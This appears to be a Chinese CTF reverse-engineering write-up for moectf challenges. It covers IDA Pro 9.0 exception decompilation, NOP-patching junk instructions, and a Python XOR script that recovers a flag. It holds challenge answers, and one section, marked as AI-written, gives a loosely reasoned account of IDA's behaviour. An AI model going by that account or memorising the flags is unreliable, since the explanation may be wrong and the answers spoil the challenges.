无论是进行漏洞研究、恶意软件分析还是软件审计,在反编译输出中准确反映异常处理机制的选项无疑会节省时间和精力,同时提供对所分析代码更完整的理解。
这一增强功能 随 IDA Pro 9.0 于 9 月 30 日发布而推出 ,为 IDA Pro 继续与现代软件开发的复杂性同步演进,在未来实现更复杂的反编译功能奠定了基础。
发布信息 :该功能随 IDA Pro 9.0(2024年9月30日发布)推出,目前支持 MSVC 编译器生成的 x64 二进制文件中的 C++ 异常处理机制。
结合 IDA Pro 9.0 新特性重新详解此逆向题(AI) 一、IDA Pro 9.0 的 C++ 异常支持(官方特性) 根据 Hex-Rays 官方文章,IDA Pro 9.0(2024年9月30日发布) 新增了对 C++ 异常处理结构的反编译支持 ,特别是对 MSVC 编译的 x64 二进制文件:
核心改进 :反编译器现在能以源代码级 try/catch 形式呈现异常处理逻辑,而非将异常处理器拆分为孤立函数 官方宣称的优势 : 提升代码可读性,错误处理逻辑不再"隐藏" 帮助分析依赖异常处理进行代码混淆的恶意软件 减少逆向工程师手动重构异常路径的工作量 但本题 WP 却建议" Patch 掉异常代码",这与官方宣传似乎矛盾——实则揭示了该特性的另一面。
二、题目核心矛盾:为什么需要 Patch? 1. 原始代码的真实逻辑 1 2 3 4 5 void solve() { printf("my flag is hidden...\n"); sub_114514(); // 关键:对全局字符串 "_data_start__" 进行加密 throw std::logic_error("nothing but error"); // 必然抛异常 }
sub_114514() 的副作用(修改字符串)是 获取 flag 的唯一路径 。
2. IDA 9.0 的"过度优化"现象 虽然 IDA 9.0 能 显示 try/catch 结构,但其数据流分析引擎会做出如下致命判断:
__cxa_throw 是终止性调用 :该函数不会返回,触发栈展开 异常路径是"死代码" :既然必然抛异常,那 sub_114514() 对主流程的副作用被视为 无效 副作用消除 :IDA 认为加密后的字符串"永远不会被使用",于是在反编译结果中 优化掉了数据流 ,导致看不到字符串被修改后的去向 这就是 WP 说的"优化"——IDA 9.0 的异常支持反而让关键逻辑"隐形"了。

三、底层机制详解 1. 编译器生成的异常代码结构 1 2 3 4 5 6 7 8 ; 三个嵌套的 try 块 + 一个 cleanup .text:1400014F1 call sub_114514 ; 加密字符串 .text:1400014F6 mov ecx, 10h .text:1400014FB call __cxa_allocate_exception .text:140001510 call std::logic_error::logic_error .text:140001529 call __cxa_throw ; ← 终止性调用,永不返回 .text:14000152E mov rsi, rax ; cleanup(理论上不可达) .text:140001534 call __cxa_free_exception
2. IDA 的数据流分析误判 正常流程分析 :字符串被修改 → 可能被后续代码使用 异常路径分析 : __cxa_throw 后代码不可达 → 字符串修改 无意义 → 优化掉数据依赖 结果 :反编译窗口可能显示 sub_114514() 被调用,但加密后的字符串在伪代码中 凭空消失 ,仿佛从未被使用。

四、Patch 成 NOP 的核心原理 将 .text:1400014F6 到 .text:14000153C 全部改为 NOP 后:
移除终止性调用 :IDA 不再认为代码会中断 消除异常优化 :数据流分析不再套用"异常死代码"规则 强制线性流程 : sub_114514() 的副作用被纳入主逻辑链 暴露真实数据流 :加密后的字符串在反编译结果中 重新出现 ,可被追踪 此时 IDA 9.0 会显示 :
1 2 3 4 5 void solve() { printf("my flag is hidden...\n"); sub_114514(); // 对 "_data_start__" 进行加密 // 后续逻辑 now visible: 加密后的字符串被如何使用 }
五、与官方文章的关联 官方提到:"二进制文件的创建者可能依赖异常处理来混淆代码,使分析变得乏味而困难"。
本题正是这种情况 :
利用异常机制隐藏数据流 :通过必然抛异常让 IDA 误以为加密操作是"无用代码" 武器化 IDA 的优化 :滥用异常支持特性,将关键逻辑隐藏在"不可达代码"的假象中 对抗方法 :Patch 掉异常构造, 迫使 IDA 回到"无异常"的保守分析模式 六、完整操作流程总结 初步分析 :识别 sub_114514() 存在但字符串修改后无引用 定位异常代码 :找到 __cxa_throw 及相关 try/catch 块 Patch 指令 :将异常分配、构造、抛出及 cleanup 全部 NOP 重新反编译 :触发 IDA 刷新数据流分析 追踪 flag :现在能看到加密后字符串的完整生命周期,进一步分析 enc() 函数还原明文 本质 :通过破坏异常结构, 关闭 IDA 9.0 的激进优化 ,使其退化为传统的线性数据流分析,从而暴露被隐藏的副作用。
七、结论 IDA Pro 9.0 的异常支持是 双刃剑 :
正向 :提升正常异常代码的可读性 反向 :可能被利用来 隐藏关键副作用 ,需手动干预 本题 WP 的 Patch 技巧,正是逆向工程师 针对 IDA 智能优化 的典型对抗手段,体现了对反编译器内部逻辑的深刻理解。
法一:
1 2 3 4 5 6 7 8 9 10 void __fastcall __noreturn solve { std::logic_error *exception; // rbx printf ("my flag is hidden in this program. Can you find it?\n" ); sub_114514(); exception = (std::logic_error *)_cxa_allocate_exception(0x10u); std::logic_error::logic_error(exception, "nothing but error" ); _cxa_throw(exception, (struct type_info *)&`typeinfo for 'std::logic_error, refptr__ZNSt11logic_errorD1Ev); }
这里会报错

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 __int64 __fastcall sub_114514 { __int64 i_1; // rax int i_2; // [rsp+28h] [rbp-8h] unsigned int i; // [rsp+2Ch] [rbp-4h] printf ("try to catch me\n" ); i_2 = strlen(_data_start__); // "geoi~lq~bcyUcyUkUlkaoUlfkmw" for ( i = 0; ; ++i ) { i_1 = i; if ( (int)i >= i_2 ) break ; _data_start__[i] = enc(_data_start__[i]); // "geoi~lq~bcyUcyUkUlkaoUlfkmw" } return i_1; }
这跟ida反编译的特性有关,__cxa_throw 后代码不可达,也就是说这里cleanup无法访问,nop掉即可
之后再次反编译
可以看到本质就是凯撒

法二:string中找到这个,随波逐流梭一下即可

4.flower 花指令:
1 2 3 4 cmp eax, 0 ; 比较eax寄存器的值是否等于0 jz label1 ; 如果等于0(Zero Flag置位),则跳转到label1标签处 ; 中间有几条指令 ; 这里是其他指令(不会被执行到的"花指令" ) label1: ; 跳转目标标签

solve()函数反编译不了
这里的jz和jnz互斥(jumpzero|jumpnotzero)意味着说这里永远跳转不到call函数,所以需要nop掉:

法一:

需安装patching插件。也可以用快捷键直接ctrl+N。

法二:
把这三行全部改成nop即可。
完成上述步骤(两个办法)之后选中刚才的那一块函数重新分析(快捷键C):
再次反编译
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 unsigned __int64 __fastcall solve(__int64 a1) { char v1; // bl bool v2; // r12 __int64 v3; // rbx __int64 v4; // rax char *v5; // rax __int64 v6; // rax char v8; // [rsp+17h] [rbp-59h] BYREF int i; // [rsp+18h] [rbp-58h] int i_1; // [rsp+1Ch] [rbp-54h] __int64 v11; // [rsp+20h] [rbp-50h] BYREF __int64 v12; // [rsp+28h] [rbp-48h] BYREF _BYTE v13[40]; // [rsp+30h] [rbp-40h] BYREF unsigned __int64 v14; // [rsp+58h] [rbp-18h] v14 = __readfsqword(0x28u); v1 = 0; v2 = 1; if ( (unsigned __int64)std::string::length(a1) > 7 ) { std::string::substr(v13, a1, 0, 7); v1 = 1; if ( !(unsigned __int8)std::operator!=<char>(v13, "moectf{" ) && *(_BYTE *)std::string::back(a1) == 125 ) v2 = 0; } if ( v1 ) std::string::~string(v13); if ( v2 ) { std::operator<<<std::char_traits<char>>((std ::ostream *)&std::cout); JUMPOUT(0x4048D5); } std::allocator<char>::allocator(&v8); v12 = std::string::end(a1); v3 = __gnu_cxx::__normal_iterator<char *,std::string>::operator-(&v12, 1); v11 = std::string::begin(a1); v4 = __gnu_cxx::__normal_iterator<char *,std::string>::operator+(&v11, 7); std::string::basic_string<__gnu_cxx::__normal_iterator<char *,std::string>,void>(v13, v4, v3, &v8); std::string::operator=(a1, v13); std::string::~string(v13); std::allocator<char>::~allocator(&v8); i_1 = std::string::length(a1); if ( i_1 == 32 ) { for ( i = 0; i < i_1; ++i ) { v5 = (char *)std::string::operator[](a1, i); if ( (unsigned int)encode(*v5) != enc[i] ) break ; } } v6 = std::operator<<<std::char_traits<char>>((std ::ostream *)&std::cout); std::ostream::operator<<(v6, std::endl<char,std::char_traits<char>>); return v14 - __readfsqword(0x28u); }
长度检查: if ( i_1 == 32 ):检查字符串长度是否为32。
循环验证: for ( i = 0; i < i_1; ++i ) { ... }:如果字符串长度为32,则进行循环验证。
v5 = (char *)std::string::operator[](a1, i);: 获取字符串的第 i 个字符。if ( (unsigned int)encode(*v5) != enc[i] ) break;: 使用 encode 函数对字符进行编码,然后将其与预定义的 enc 数组中的值进行比较。如果两者不相等,则跳出循环。
跳转enc和encode函数
1 2 3 4 5 6 7 __int64 __fastcall encode(int a1) { int v1; // eax v1 = key++; return a1 ^ (unsigned int)v1; }
1 2 3 4 5 6 7 8 9 .data:00000000005D9140 public enc .data:00000000005D9140 ; _DWORD enc[100] .data:00000000005D9140 4F 00 00 00 1A 00 00 00 59 00 enc dd 4Fh, 1Ah, 59h, 1Fh, 5Bh, 1Dh, 5Dh, 6Fh, 7Bh, 47h, 7Eh, 44h, 6Ah, 7 .data:00000000005D9140 00 00 1F 00 00 00 5B 00 00 00 ; DATA XREF: solve(std::string)+1F4↑o .data:00000000005D9140 1D 00 00 00 5D 00 00 00 6F 00… ; solve(std::string)+250↑o .data:00000000005D9178 59 00 00 00 67 00 00 00 0E 00… dd 59h, 67h, 0Eh, 52h, 8, 63h, 5Ch, 1Ah, 52h, 1Fh, 20h, 7Bh, 21h, 77h .data:00000000005D91B0 70 00 00 00 25 00 00 00 74 00… dd 70h, 25h, 74h, 2Bh, 44h dup(0) .data:00000000005D92D0 public key .data:00000000005D92D0 23 00 00 00 key dd 23h
选中之后用Shift+E可以直接拷贝走数据

所以接下来看就是一个简单的异或算法还有检验。直接用这个来xor回去的话,发现结果还是乱码,所以跟踪key,enc等数据,发现key做了手脚:
也就是说key还跟0x0A异或了一下。
解密代码:
1 2 3 4 5 6 7 8 9 10 key = 0x23 ^0x0A print (key)enc = [ 0x4f , 0x1a , 0x59 , 0x1f , 0x5b , 0x1d , 0x5d , 0x6f , 0x7b , 0x47 , 0x7e , 0x44 , 0x6a , 0x7 , 0x59 , 0x67 , 0xe , 0x52 , 0x8 , 0x63 , 0x5c , 0x1a , 0x52 , 0x1f , 0x20 , 0x7b , 0x21 , 0x77 , 0x70 , 0x25 , 0x74 , 0x2b ] print (len (enc))for byte in enc: print (chr (byte ^ key), end='' ) key=key+1
key的递增放在最后是因为源码是key=key++迭代的
moectf{f0r3v3r_JuMp_1n_7h3_a$m_a9b35c3c}
5.UPX
参考:
CTF逆向-Upx脱壳攻防世界simple unpack_ctf upx-CSDN博客
